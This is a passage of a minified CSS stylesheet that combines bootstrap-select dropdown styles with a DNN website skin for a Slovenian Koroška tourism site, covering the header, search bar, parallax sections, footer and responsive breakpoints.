holder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover{color:rgba(255,255,255,.5)}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select .selectpicker:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select .selectpicker:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select{margin-bottom:0}.form-group-lg .bootstrap-select.form-control,.form-group-sm .bootstrap-select.form-control{padding:0}.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.form-inline .bootstrap-select .form-control{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:0!important}.bootstrap-select.bs-container{position:absolute;top:0;left:0;height:0!important;padding:0!important}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle:before{content:'';display:inline-block}.bootstrap-select .dropdown-toggle .filter-option{position:absolute;top:0;left:0;padding-top:inherit;padding-right:inherit;padding-bottom:inherit;padding-left:inherit;height:100%;width:100%;text-align:left}.bootstrap-select .dropdown-toggle .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.input-group .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu>.inner:focus{outline:0!important}.bootstrap-select .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:rgba(255,255,255,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{position:static;display:inline;padding:0}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{position:absolute;display:inline-block;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{content:'';display:block;width:.5em;height:1em;border-style:solid;border-width:0 .26em .26em 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{bottom:auto;top:-4px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{bottom:auto;top:-4px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}

.top-spacing10{margin-top:10px;}.top-spacing15{margin-top:15px;}.top-spacing20{margin-top:20px;}.top-spacing25{margin-top:25px;}.top-spacing30{margin-top:30px;}.top-spacing35{margin-top:35px;}.top-spacing40{margin-top:40px;}.top-spacing45{margin-top:45px;}.top-spacing50{margin-top:50px;}.top-spacing55{margin-top:55px;}.top-spacing60{margin-top:60px;}.top-spacing65{margin-top:65px;}.top-spacing70{margin-top:70px;}.top-spacing75{margin-top:75px;}.top-spacing80{margin-top:80px;}.bot-spacing10{margin-bottom:10px;}.bot-spacing15{margin-bottom:15px;}.bot-spacing20{margin-bottom:20px;}.bot-spacing25{margin-bottom:25px;}.bot-spacing30{margin-bottom:30px;}.bot-spacing35{margin-bottom:35px;}.bot-spacing40{margin-bottom:40px;}.bot-spacing45{margin-bottom:45px;}.bot-spacing50{margin-bottom:50px;}.bot-spacing55{margin-bottom:55px;}.bot-spacing60{margin-bottom:60px;}.bot-spacing65{margin-bottom:65px;}.bot-spacing70{margin-bottom:70px;}.bot-spacing75{margin-bottom:75px;}.bot-spacing80{margin-bottom:80px;}::-moz-selection{background-color:#00d6cb !important;color:#ffffff !important;}::selection{background-color:#00d6cb !important;color:#ffffff !important;}a:focus{outline:none;}img{max-width:100%;}html{font-size:16px;}body{font-family:"foral",sans-serif;font-weight:400;font-size:16px;background:#ffffff;box-sizing:border-box;line-height:1.75;color:#555555;}body p{font-family:"foral",sans-serif;font-weight:400;font-size:1rem;line-height:1.75;margin:0 0 15px 0;color:#555555;}body ul{font-size:1pxrem;font-family:"foral",sans-serif;font-weight:400;line-height:1.75;}body ul li{font-size:1rem;font-family:"foral",sans-serif;font-weight:400;line-height:1.75;}b,strong{font-weight:700 !important;}a,a:link,a:visited{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;text-decoration:none;color:#00b2a9;font-family:"foral",sans-serif;font-weight:400;}a:hover,a:active,a:focus{color:#009991;text-decoration:underline;}.DnnModule{float:left;width:100%;}.sn-button{cursor:pointer;background:transparent;-webkit-transition:background 0.4s ease-in-out;-moz-transition:background 0.4s ease-in-out;-o-transition:background 0.4s ease-in-out;-ms-transition:background 0.4s ease-in-out;transition:background 0.4s ease-in-out;}.sn-button:hover{background:rgba(255,255,255,0.15);}.gdpr-cookies p{color:#ffffff;font-weight:400;}.gdpr-option-txt,.gdpr-cookie-buttons{color:#000;}.gdpr-option-txt p,.gdpr-cookie-buttons p{color:#000;}h2{color:#00b2a9;font-size:2.3125rem;font-weight:900;}h2 span{color:#00b2a9;font-size:2.3125rem;font-weight:900;}h3{font-size:2rem;font-weight:900;}h3 span{font-family:"hand_of_sean",sans-serif;color:#00b2a9;font-size:2.9375prem;display:block;}h4{font-size:1rem;font-weight:700;}h4 span{font-size:1rem;font-weight:700;margin:0;}h2.subsiteStatic{color:#555555;font-size:2.3125rem;font-weight:400;font-family:"foral",sans-serif !important;margin:15px 0 !important;}h2.subsiteStatic span{color:#555555;font-size:2.3125rem;font-weight:400;font-family:"foral",sans-serif !important;margin:0 !important;}h3.subsiteStatic{color:#555555;font-size:2rem;font-weight:400;font-family:"foral",sans-serif !important;margin:15px 0 !important;}h3.subsiteStatic span{color:#555555;font-size:2.9375rem;display:block;font-family:"foral",sans-serif !important;margin:0 !important;}h4.subsiteStatic{color:#555555;font-size:1rem;font-weight:400;font-family:"foral",sans-serif !important;margin:15px 0 !important;}h4.subsiteStatic span{color:#555555;font-size:1rem;font-weight:400;margin:0;font-family:"foral",sans-serif !important;margin:0 !important;}.prim-button,a.prim-button{background:#00b2a9 !important;color:#ffffff !important;padding:15px 30px;text-transform:uppercase;font-size:1.375rem;display:inline-block;}.prim-button:hover,.prim-button:active,.prim-button:focus,a.prim-button:hover,a.prim-button:active,a.prim-button:focus{text-decoration:none;background:#1d92aa !important;color:#ffffff !important;cursor:pointer;}.nmw-btn{margin:15px 0 30px 0;font-size:1rem !important;padding:10px 20px;}#siteHeader{display:block;height:56px;position:fixed;left:0;top:0;width:100%;background:#00b2a9;box-shadow:0px 4px 5px 0px rgba(0,0,0,0.3);z-index:999;}#siteHeader #siteLogo{display:block;float:left;max-width:35%;position:relative;}#siteHeader #siteLogo img{max-height:70px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}#siteHeader .sideNav{float:right;}#siteHeader .sideNav .sn-button{float:left;display:block;width:50px;height:56px;text-align:center;line-height:56px;border-right:1px solid rgba(255,255,255,0.3);color:#ffffff;font-size:0.875rem;}#siteHeader .sideNav .sn-button.get-map{display:none;}#siteHeader .sideNav .sn-button.pull-language{text-transform:uppercase;position:relative;}#siteHeader .sideNav .sn-button.pull-search{border-left:1px solid rgba(255,255,255,0.3);}#siteHeader .sideNav .sn-button i,#siteHeader .sideNav .sn-button em{font-size:1.3125rem;position:relative;top:2px;}#siteHeader .sideNav .sn-button svg{fill:#fff;color:#fff;margin:5px 3px;}#siteHeader .lang-list{float:left;width:60px;margin:0;padding:0;background:#00b2a9;color:#ffffff;list-style-type:none;position:absolute;top:100%;left:-1px;display:none;border-left:1px solid rgba(255,255,255,0.3);border-right:1px solid rgba(255,255,255,0.3);border-top:1px solid rgba(255,255,255,0.3);}#siteHeader .lang-list li{float:left;width:100%;border-bottom:1px solid rgba(255,255,255,0.3);}#siteHeader .lang-list li a{float:left;color:#ffffff;background:#00b2a9;width:100%;padding:7px;text-align:center;}#siteHeader .lang-list li a:hover,#siteHeader .lang-list li a:active,#siteHeader .lang-list li a:focus{background:#1d92aa;text-decoration:none;}#siteHeader .lang-list li.mHidden{display:none;}#siteHeader .search-bar{position:absolute;left:0;right:0;top:0;bottom:0;height:56px;background:#00b2a9;color:#fff;opacity:0;transform:translateY(-100%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}#siteHeader .search-bar .search-holder{float:left;width:100%;margin:10px 0;position:relative;z-index:1;}#siteHeader .search-bar .search-holder i.la.la-search,#siteHeader .search-bar .search-holder em.la.la-search{position:absolute;left:0px;top:0px;width:40px;height:36px;text-align:center;line-height:36px;font-size:1.375rem;}#siteHeader .search-bar .search-holder input{border:0;background:rgba(255,255,255,0.3);color:#fff;height:36px;padding:0 30px 0 40px;width:100%;}#siteHeader .search-bar .search-holder .SearchButton{display:none;}#siteHeader .search-bar .sn-button{position:absolute;z-index:5;top:0px;right:0;width:30px;height:36px;line-height:36px;text-align:center;}#siteHeader.search-is-active #siteLogo img{max-height:50px;}#siteHeader.search-is-active .search-bar{opacity:1;transform:translateY(0);}#Body.dnnEditState .dnnTreeArea{text-align:left;}#Body.dnnEditState #siteHeader{margin-top:50px !important;}#Body.dnnEditState #siteNav ul.siteMenu li.hasDropdown .subMenuWra{top:130px;}.dnnActions{position:relative;}#siteContent{display:block;margin-top:0px;position:relative;}#siteContent .video-holder{margin-top:50px;position:relative;}#siteContent .video-holder .video-overlay{position:absolute;z-index:300;top:0;left:0;right:0;text-align:center;padding-top:18%;}#siteContent .video-holder .video-overlay h1{color:#ffffff;font-size:2rem;font-weight:900;text-shadow:0px 5px 5px rgb(0,0,0);}#siteContent .video-holder .video-overlay h1 span{font-family:"hand_of_sean",sans-serif;display:block;width:100%;font-size:1rem;font-weight:400;}.video-overlay{position:absolute;z-index:300;top:0;left:0;right:0;text-align:center;padding-top:18%;}.video-overlay h1{color:#ffffff;font-size:2rem;font-weight:900;text-shadow:0px 5px 5px rgb(0,0,0);}.video-overlay h1 span{font-family:"hand_of_sean",sans-serif;display:block;width:100%;font-size:1rem;font-weight:400;}.type-selector{float:left;width:100%;}.type-selector .select-your-destination{background-color:rgb(255,255,255);box-shadow:0px 4px 5px 0px rgba(0,0,0,0.3);float:left;width:100%;height:80px;display:none;}.type-selector .select-your-destination .dd-place{display:block;float:left;width:27%;border-right:1px solid #e6e6e6;}.type-selector .select-your-destination .dd-place .dropdown.bootstrap-select{width:100%;}.type-selector .select-your-destination .dd-place select{width:100% !important;}.type-selector .select-your-destination .dd-place button{width:100%;background:#ffffff;font-size:1rem;font-weight:900;height:80px;line-height:80px;text-transform:uppercase;padding:0 1rem;border:0 !important;}.type-selector .select-your-destination .dd-place.dp-four{width:19%;border-right:0;}.type-selector .select-your-destination .dd-place.dp-four .button-1{background:#00b2a9;color:#ffffff;border:0;}@media only screen and (max-width:767px){.type-selector .select-your-destination{height:320px;margin-bottom:25px;}}.content-intro{float:left;width:100%;text-align:center;margin:0 0 60px;}.content-intro h2{margin-bottom:40px;}.content-down{float:left;width:100%;margin:50px 0;}.container-half{padding-left:20px;padding-right:20px;width:100%;}.half-right{padding:0 0 15px 0;}.half-right .container-half{float:left;}.half-right .container-half h3{font-size:2rem;font-weight:900;color:#000;font-family:"foral",sans-serif;}.half-right .container-half .button-1{color:#ffffff;}.half-right .container-half .button-1:hover,.half-right .container-half .button-1:active,.half-right .container-half .button-1:focus{color:#ffffff;text-decoration:none;background:#1d92aa;}.half-left .container-half{float:right;}.eds_news_Ozone{margin-bottom:0px !important;}.grid{float:left;width:calc(100% + 2px);margin:30px 0 60px -1px;}.grid-item{float:left;background:#00b2a9;border:2px solid #fff;overflow:hidden;}@media only screen and (max-width:767px){.grid-item:nth-child(1){width:50%;height:320px;}.grid-item:nth-child(6n+2){width:50%;height:160px;}.grid-item:nth-child(6n+3){width:50%;height:320px;}.grid-item:nth-child(6n+4){width:50%;height:160px;}.grid-item:nth-child(6n+5){width:100%;height:160px;}.grid-item:nth-child(6n+6){width:100%;height:160px;}.content-intro .grid-item:nth-child(9){top:800px !important;}.content-intro .grid-item:nth-child(11){top:1120px !important;}}.down-pane{float:left;width:100%;margin-bottom:50px;}.content-parallax{float:left;width:100%;background:url("/Portals/_default/Skins/Koroska_si_2018/img/Vodovnik%20nad%20Mezico.jpg") no-repeat center;background-attachment:fixed !important;background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important;min-height:120px;position:relative;overflow:hidden;}.content-parallax:before,.content-parallax:after{content:"";display:block;height:50px;width:100%;position:absolute;left:50%;margin-left:-960px;border-left:960px solid transparent;border-right:960px solid transparent;z-index:9;}.content-parallax:before{top:0;border-top:50px solid #fff;}.content-parallax:after{bottom:0;border-bottom:50px solid #fff;}.content-parallax .parallax-pane{display:table;width:100%;text-align:center;vertical-align:middle;padding:70px 0;margin:50px 0;}.content-parallax .parallax-pane h3{font-size:1.625rem !important;font-weight:500 !important;color:#fff;text-shadow:0 5px 5px rgba(0,0,0,0.8);display:table-cell;vertical-align:middle;line-height:1.4;z-index:5;position:relative;}.content-parallax .parallax-pane:before{content:"";width:100vw;height:700px;background:rgba(0,0,0,0.5);position:absolute;top:-52px;z-index:5;left:50%;transform:translateX(-50%);}.teaser{display:block;width:100%;text-align:center;}.teaser a{float:left;width:100%;}.teaser a .t-icon{float:left;width:100%;font-size:160px;text-align:center;}.teaser a .t-icon i:before{margin-left:0 !important;margin-right:0 !important;}.teaser a .t-icon span.hSpace{display:none;}.teaser a .t-title{float:left;width:100%;}.teaser a .t-title h3{margin-top:-45px;color:#555555;font-size:2rem;font-weight:500;}.teaser a .t-text{float:left;width:100%;}.teaser a:hover{text-decoration:none;}.teaser a:hover .t-icon{color:#1d92aa;}.teaser a:hover .t-title{color:#1d92aa;}.teaser a:hover .t-title h3{color:#1d92aa;}#StoryPane{float:left;width:100%;position:relative;}#StoryPane .half-left{float:left;width:100%;}#StoryPane .half-right{float:left;width:100%;}#StoryPane .bx-controls{position:absolute;bottom:20px;left:25%;}.story{float:left;width:100%;}.story h3{margin:25px 0 30px;}.story p{margin:25px 0 0 0;display:block;}.story .summary{font-family:"foral",sans-serif;font-weight:400;font-size:1rem;line-height:1.75;color:#555555;margin-bottom:25px;}.story a.button-1{background:#00b2a9;text-transform:uppercase;font-size:1.25rem;padding:20px 35px;color:#fff;text-decoration:none;display:inline-block;font-weight:700;}.story a.button-1:hover{background:#1d92aa;text-decoration:none;}#siteFooter{float:left;width:100%;display:block;background:url("/Portals/_default/Skins/Koroska_si_2018/img/Rz_v_Jamnici_bw_mob.jpg") no-repeat center top;position:relative;background-size:cover;background-attachment:fixed;padding:40px 0;color:#fff;}#siteFooter:before{content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(78,137,134,0.85);}#siteFooter .pane h4{margin-bottom:20px;}#siteFooter .pane ul{margin:0 0 30px 0;padding:0;list-style-type:none;}#siteFooter .fl-list li a{font-size:1rem;font-family:"foral",sans-serif;font-weight:400;line-height:1.75;color:#ffffff;}#siteFooter .fl-list li a:hover,#siteFooter .fl-list li a:focus,#siteFooter .fl-list li a:active{text-decoration:underline;}.copyright{float:left;width:100%;text-align:center;color:#ffffff;position:relative;margin:50px 0;font-size:0.875rem;}.copyright .copy-notice{float:left;width:100%;display:block;margin-bottom:15px;}.copyright .link-notice{float:left;width:100%;text-align:center;}.copyright .link-notice a{color:#ffffff;}.copyright .link-notice a:hover{color:#ffffff;text-decoration:underline;}.copyright .link-notice span{padding:0 10px;}.c-hamburger{display:block;position:relative;overflow:hidden;margin:0;padding:0;width:50px;height:56px;font-size:0;text-indent:-9999px;appearance:none;box-shadow:none;border-radius:none;border:0;cursor:pointer;transition:background 0.3s;background-color:transparent;border:0;}.c-hamburger:focus{outline:0;}.c-hamburger span{display:block;position:absolute;top:26px;left:12px;right:12px;height:2px;background:#ffffff;transition:background 0s 0.3s;}.c-hamburger span:before,.c-hamburger span:after{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#ffffff;content:"";transition-duration:0.3s,0.3s;transition-delay:0.3s,0s;}.c-hamburger span:before{top:-7px;transition-property:top,transform;}.c-hamburger span:after{bottom:-7px;transition-property:bottom,transform;}.c-hamburger.is-active{}.c-hamburger.is-active span{background:0;}.c-hamburger.is-active span::before{top:0;transform:rotate(45deg);background:#fff;}.c-hamburger.is-active span::after{bottom:0;transform:rotate(-45deg);background:#fff;}.c-hamburger.is-active span::before,.c-hamburger.is-active span::after{transition-delay:0s,0.3s;}.dropdown.bootstrap-select.dropup .dropdown-menu{display:block;}#siteContent{overflow:hidden;}#siteContent.subSite{margin-top:56px;}#siteContent.subSite .content-parallax:before,#siteContent.subSite .content-parallax:after{z-index:5;}#siteContent.subSite .content-parallax .para-overlay{background:rgba(0,0,0,0.3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}#siteContent.subSite .content-parallax .parallax-pane{position:relative;z-index:3;}#siteContent.subSite.tight .intro-image,#siteContent.subSite.mapsTemp .intro-image{padding:50px 100px;}#siteContent.subSite.tight .breadcrumb,#siteContent.subSite.mapsTemp .breadcrumb{border-bottom:1px solid #c2c2c2;margin-bottom:60px;}#siteContent.subSite.tight .content-intro,#siteContent.subSite.mapsTemp .content-intro{margin:0 0 30px 0;text-align:left;}#siteContent.subSite.tight .fw-content,#siteContent.subSite.mapsTemp .fw-content{float:left;width:100%;background:#ffffff;padding:0;background-image:linear-gradient(#ffffff,#ededed);}#siteContent.subSite.tight .fw-content .pane,#siteContent.subSite.mapsTemp .fw-content .pane{margin:10px 0 60px 0;float:left;width:100%;}#siteContent.subSite.tight .fw-content .pane.DNNEmptyPane,#siteContent.subSite.mapsTemp .fw-content .pane.DNNEmptyPane{margin:0;}.titlePaneWrapper{float:left;width:100%;position:relative;padding:120px 0;color:#ffffff;background-size:cover !important;background-position:center !important;min-height:100vh;}.titlePaneWrapper p{color:#ffffff;}.titlePaneWrapper h1{color:#ffffff;font-size:2rem;font-family:"foral",sans-serif;font-weight:900;text-shadow:0px 5px 5px rgb(0,0,0);}.titlePaneWrapper p{font-family:"hand_of_sean",sans-serif;display:block;width:100%;font-size:1rem;font-weight:400;text-shadow:0px 5px 5px rgb(0,0,0);}.titlePaneWrapper .centerText{float:left;width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}.intro-image.kulinarika.bg1{background-image:url("/Portals/_default/Skins/Koroska_si_2018/img/kulinarika_1.jpg");}.intro-image.kulinarika.bg2{background-image:url("/Portals/_default/Skins/Koroska_si_2018/img/kulinarika_2.jpg");}.intro-image.kulinarika.bg3{background-image:url("/Portals/_default/Skins/Koroska_si_2018/img/kulinarika_3.jpg");}.intro-image.nastanitev.bg1{background-image:url("/Portals/_default/Skins/Koroska_si_2018/img/nastanitev_1.jpg");}.intro-image.nastanitev.bg2{background-image:url("/Portals/_default/Skins/Koroska_si_2018/img/nastanitev_2.jpg");}.intro-image.nastanitev.bg3{background-image:url("/Portals/_default/Skins/Koroska_si_2018/img/nastanitev_3.jpg");}.intro-image.dediscina.bg1{background-image:url("/Portals/_default/Skins/Koroska_si_2018/img/dediscina_1.jpg");}.intro-image.dediscina.bg2{background-image:url("/Portals/_default/Skins/Koroska_si_2018/img/dediscina_2.jpg");}.intro-image.dediscina.bg3{background-image:url("/Portals/_default/Skins/Koroska_si_2018/img/dediscina_3.jpg");}.contentImageConatiner{float:left;width:100%;margin:35px 0 !important;padding:0;}.contentImageConatiner p{margin:0;padding:0 !important;}.contentImageConatiner img{float:left;width:100%;height:auto;padding:0;margin:0;}.midContentContainer{float:left;width:100%;}.midContentContainer .midContentTitle{float:left;width:100%;margin:15px 0 15px 0;padding:0 calc(50% - 320px);text-align:left;}.midContentContainer .midContentText{float:left;width:100%;margin:5px 0 30px 0;padding:0 calc(50% - 320px);text-align:left;}.midContentContainer .midContentText p{text-align:left;padding:0 !important;}.responsive-video{display:flex;height:0;padding:50% 0 0 0;position:relative;overflow:hidden;}@media only screen and (min-width:1300px){.responsive-video{padding:36% 0 0 0;}}.responsive-video iframe{width:100%;height:100%;top:0;left:0;position:absolute;}.intro-image{float:left;width:100%;height:0;position:relative;padding:100px;background-repeat:no-repeat;background-size:100%;background-attachment:fixed;}@media only screen and (max-width:1440px){.intro-image{background-size:cover !important;}}.intro-image:before{content:"";background:rgba(0,0,0,0.3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}.intro-image h1{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#ffffff;font-size:1.875rem;font-weight:900;text-shadow:0px 5px 5px rgb(0,0,0);z-index:5;text-transform:uppercase;float:left;width:100%;text-align:center;}.intro-image h1 span{font-family:"hand_of_sean",sans-serif;display:block;width:100%;font-size:1rem;font-weight:400;width:100%;text-align:center;}.breadcrumb{float:left;width:100%;background:#ffffff !important;padding:25px 0 !important;}.breadcrumb a{font-size:0.875rem;line-height:1;color:#c2c2c2;font-family:"foral",sans-serif;text-transform:uppercase;display:inline-block;}.breadcrumb a:hover,.breadcrumb a:active,.breadcrumb a:focus{text-decoration:none;color:#00b2a9;}.breadcrumb span.separator{font-size:0.875rem;line-height:1;color:#c2c2c2;font-family:"foral",sans-serif;margin:0 20px;}.centered{text-align:center;}#NewsLetterSect{float:left;width:100%;padding:60px 0;background:#00b2a9;color:#fff;}#NewsLetterSect .newsletter{float:left;width:100%;display:block;text-align:center;}#NewsLetterSect .newsletter h3{margin-bottom:40px;font-size:2rem;font-weight:900;color:#ffffff;font-family:"foral",sans-serif;}#NewsLetterSect .newsletter h3 span{font-size:2rem;font-weight:900;color:#ffffff;font-family:"foral",sans-serif;}#NewsLetterSect .newsletter input{background:#fff;border:0;height:65px;line-height:65px;text-transform:uppercase;color:#555555;padding:0 15px;width:80%;max-width:540px;text-align:center;font-weight:700;}.yt-video{float:left;width:100%;position:relative;height:0;padding-top:56%;overflow:hidden;margin:45px 0 45px 0;}.yt-video .videoWrapper{float:left;width:100%;position:relative;height:0;padding-top:56%;overflow:hidden;}.yt-video .videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.yt-video #youtubeplayer{float:left;width:100%;position:absolute;top:0;left:0;width:100%;height:100%;}.subSite code,.subSite kbd,.subSite pre,.subSite samp{font-family:"foral",sans-serif;font-weight:400;font-size:1rem;line-height:1.75;color:#555555;}@media (min-width:480px){#siteContent{display:block;margin-top:0px;position:relative;}#siteContent .video-holder .video-overlay h1{font-size:4rem;}#siteContent .video-holder .video-overlay h1 span{font-size:2.5rem;}.video-overlay h1{font-size:4rem;}.video-overlay h1 span{font-size:2.5rem;}.container-half{max-width:270px;}.intro-image h1{font-size:2.5rem;}.intro-image h1 span{font-size:1.0625rem;}.content-parallax .parallax-pane:before{left:50%;transform:translateX(-50%);}}@media (min-width:768px){.grid-item{width:33.3333333333%;height:230px;}.grid-item--width2{width:66.6666666667%;}.grid-item--width3{width:100%;}.grid-item--width4{width:133.3333333333%;}.grid-item--height2{height:460px;}.grid-item--height3{height:690px;}.grid-item--height4{height:920px;}.container-half{max-width:100%;}.grid-item--width25{width:50%;}.grid-item--width50{width:50%;}#siteContent.subSite.tight .content-intro section{padding:0 100px;}#siteContent.subSite.tight .content-intro .cs-pad header{padding:0 50px;}#siteContent.subSite.tight .content-intro .cs-pad article{padding:0 50px;}.midContentContainer{float:left;width:100%;}.midContentContainer .midContentTitle{float:left;width:100%;margin:15px 0 15px 0;padding:0 calc(50% - 320px) !important;text-align:left;}.midContentContainer .midContentText{float:left;width:100%;margin:5px 0 30px 0;padding:0 calc(50% - 320px) !important;text-align:left;}.midContentContainer .midContentText p{text-align:left;padding:0 !important;}}@media (min-width:992px){.container-half{max-width:480px;}#siteHeader{height:80px;}#siteHeader #siteLogo{width:20%;}#siteHeader #siteLogo img{max-height:100%;width:180px;transition:all 0.5s ease-in-out;}#siteHeader #siteLogo.menuActive img{width:97px;transition:all 0.5s ease-in-out;}#siteHeader.down #siteLogo{}#siteHeader.down #siteLogo img{width:97px;transition:all 0.5s ease-in-out;}#siteHeader .sideNav{float:right;}#siteHeader .sideNav .sn-button{width:60px;height:78px;line-height:78px;font-size:1.1875rem;}#siteHeader .sideNav .sn-button.mobile-menu{display:none;}#siteHeader .sideNav .sn-button.pull-language,#siteHeader .sideNav .sn-button.get-map{display:block;}#siteHeader .sideNav .sn-button.pull-search{border-left:0;}#siteHeader .sideNav .sn-button.pull-language{border-left:1px solid rgba(255,255,255,0.3);}#siteHeader .sideNav .sn-button i,#siteHeader .sideNav .sn-button em{font-size:1.625rem;position:relative;top:2px;}#siteHeader .sideNav .sn-button svg{margin:20px 10px;}#siteHeader .sideNav .sn-button.get-map i,#siteHeader .sideNav .sn-button.get-map 